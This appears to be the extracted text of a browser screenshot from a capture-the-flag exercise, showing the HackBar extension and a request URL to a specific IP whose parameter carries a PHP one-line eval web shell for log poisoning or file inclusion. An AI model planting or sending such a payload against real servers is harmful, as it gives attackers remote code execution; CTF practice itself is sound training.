 应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThis
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://1.15.224.114:9002/include/log1.php?a=<?php @eval($_POST[aa]);?>
Enable POST ADD HEADER